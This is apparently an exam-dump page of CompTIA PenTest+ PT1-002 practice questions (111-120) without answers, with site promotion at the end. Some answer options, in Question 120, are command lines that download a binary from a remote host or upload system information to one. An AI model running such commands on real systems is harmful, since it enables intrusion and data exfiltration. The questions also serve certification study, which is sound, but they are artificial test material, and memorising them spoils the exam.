Exam Details
Exam Code
:PT1-002Exam Name
:CompTIA PenTest+ Certification ExamCertification
:CompTIA CertificationsVendor
:CompTIATotal Questions
:131 Q&AsLast Updated
:Jun 27, 2025
CompTIA CompTIA Certifications PT1-002 Questions & Answers
-
Question 111:
A penetration tester is reviewing the following SOW prior to engaging with a client:
"Network diagrams, logical and physical asset inventory, and employees' names are to be treated as client confidential. Upon completion of the engagement, the penetration tester will submit findings to the client's Chief Information Security
Officer (CISO) via encrypted protocols and subsequently dispose of all findings by erasing them in a secure manner."
Based on the information in the SOW, which of the following behaviors would be considered unethical? (Choose two.)
A. Utilizing proprietary penetration-testing tools that are not available to the public or to the client for auditing and inspection
B. Utilizing public-key cryptography to ensure findings are delivered to the CISO upon completion of the engagement
C. Failing to share with the client critical vulnerabilities that exist within the client architecture to appease the client's senior leadership team
D. Seeking help with the engagement in underground hacker forums by sharing the client's public IP address
E. Using a software-based erase tool to wipe the client's findings from the penetration tester's laptop
F. Retaining the SOW within the penetration tester's company for future use so the sales team can plan future engagements
-
Question 112:
A security professional wants to test an IoT device by sending an invalid packet to a proprietary service listening on TCP port 3011. Which of the following would allow the security professional to easily and programmatically manipulate the TCP header length and checksum using arbitrary numbers and to observe how the proprietary service responds?
A. Nmap
B. tcpdump
C. Scapy
D. hping3
-
Question 113:
A company conducted a simulated phishing attack by sending its employees emails that included a link to a site that mimicked the corporate SSO portal. Eighty percent of the employees who received the email clicked the link and provided their corporate credentials on the fake site. Which of the following recommendations would BEST address this situation?
A. Implement a recurring cybersecurity awareness education program for all users.
B. Implement multifactor authentication on all corporate applications.
C. Restrict employees from web navigation by defining a list of unapproved sites in the corporate proxy.
D. Implement an email security gateway to block spam and malware from email communications.
-
Question 114:
A penetration tester wrote the following script to be used in one engagement:

Which of the following actions will this script perform?
A. Look for open ports.
B. Listen for a reverse shell.
C. Attempt to flood open ports.
D. Create an encrypted tunnel.
-
Question 115:
A penetration tester is exploring a client's website. The tester performs a curl command and obtains the following:
*
Connected to 10.2.11.144 (::1) port 80 (#0)
> GET /readmine.html HTTP/1.1
> Host: 10.2.11.144
> User-Agent: curl/7.67.0
> Accept: */*
>
*
Mark bundle as not supporting multiuse
< HTTP/1.1 200
< Date: Tue, 02 Feb 2021 21:46:47 GMT
< Server: Apache/2.4.41 (Debian)
< Content-Length: 317
< Content-Type: text/html; charset=iso-8859-1
<
WordPress and#8250; ReadMe Which of the following tools would be BEST for the penetration tester to use to explore this site further?
A. Burp Suite
B. DirBuster
C. WPScan
D. OWASP ZAP
-
Question 116:
A penetration tester who is doing a company-requested assessment would like to send traffic to another system using double tagging. Which of the following techniques would BEST accomplish this goal?
A. RFID cloning
B. RFID tagging
C. Meta tagging
D. Tag nesting
-
Question 117:
A penetration tester ran a ping –A command during an unknown environment test, and it returned a 128 TTL packet. Which of the following OSs would MOST likely return a packet of this type?
A. Windows
B. Apple
C. Linux
D. Android
-
Question 118:
A penetration tester recently completed a review of the security of a core network device within a corporate environment. The key findings are as follows:
The following request was intercepted going to the network device:
GET /login HTTP/1.1 Host: 10.50.100.16 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Accept-Language: en-US,en;q=0.5 Connection: keep-alive Authorization: Basic WU9VUilOQU1FOnNlY3JldHBhc3N3b3jk
Network management interfaces are available on the production network. An Nmap scan returned the following:

Which of the following would be BEST to add to the recommendations section of the final report? (Choose two.)
A. Enforce enhanced password complexity requirements.
B. Disable or upgrade SSH daemon.
C. Disable HTTP/301 redirect configuration.
D. Create an out-of-band network for management.
E. Implement a better method for authentication.
F. Eliminate network management and control interfaces.
-
Question 119:
Which of the following protocols or technologies would provide in-transit confidentiality protection for emailing the final security assessment report?
A. S/MIME
B. FTPS
C. DNSSEC
D. AS2
-
Question 120:
A penetration tester has obtained a low-privilege shell on a Windows server with a default configuration and now wants to explore the ability to exploit misconfigured service permissions. Which of the following commands would help the tester START this process?
A. certutil –urlcache –split –f http://192.168.2.124/windows-binaries/accesschk64.exe
B. powershell (New-Object System.Net.WebClient).UploadFile(`http://192.168.2.124/upload.php', `systeminfo.txt')
C. schtasks /query /fo LIST /v | find /I "Next Run Time:"
D. wget http://192.168.2.124/windows-binaries/accesschk64.exe –O accesschk64.exe
Related Exams:
220-1001
CompTIA A+ Certification: Core 1220-1002
CompTIA A+ Certification: Core 2220-1101
CompTIA A+ Certification: Core 1220-1102
CompTIA A+ Certification: Core 2220-1201
CompTIA A+ Certification: Core 1220-1202
CompTIA A+ Certification: Core 2220-902
CompTIA A+ CertificationCAS-004
CompTIA Advanced Security Practitioner (CASP+)CAS-005
CompTIA SecurityXCLO-001
CompTIA Cloud Essentials+
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only CompTIA exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your PT1-002 exam preparations and CompTIA certification application, do not hesitate to visit our Vcedump.com to find your solutions here.